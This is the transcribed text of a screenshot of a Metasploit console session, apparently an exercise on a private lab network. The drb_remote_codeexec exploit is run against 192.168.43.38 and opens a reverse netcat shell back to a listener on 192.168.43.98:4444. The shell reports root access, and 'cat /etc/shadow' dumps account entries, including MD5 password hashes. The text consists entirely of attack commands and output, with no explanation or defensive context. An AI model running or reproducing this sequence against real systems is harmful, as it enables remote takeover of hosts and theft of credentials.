 1
2
2
徐必昂 Sun 8 May, 07:18
msfconsole
File Actions Edit View Help
msf6 > use exploit/drb_remote_codeexec
[*] No payload configured, defaulting to cmd/unix/reverse_netcat
msf6 exploit(drb_remote_codeexec) > set RHOSTS 192.168.43.38
RHOSTS ⇒ 192.168.43.38
msf6 exploit(drb_remote_codeexec) > exploit
[*] Started reverse TCP handler on 192.168.43.98:4444
[*] Running automatic check ("set AutoCheck false" to disable)
[+] The target is vulnerable.
[*] Trying to exploit instance_eval method
[!] Target is not vulnerable to instance_eval method
[*] Trying to exploit syscall method
[!] Target is not vulnerable to syscall method
[*] Trying to exploit trap method
[!] Target is not vulnerable to trap method
[*] Command shell session 1 opened (192.168.43.98:4444 → 192.168.43.38:37341 ) at 2022-05-08 07:18:11 -0400
id
uid=0(root) gid=0(root)
[-] Command shell session 2 is not valid and will be closed
[*] 192.168.43.38 - Command shell session 2 closed.
cat /etc/shadow
root:$1$7DSzfpME$3a45316tWZF9TZWi48eub/:19107:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
news:*:14684:0:99999:7:::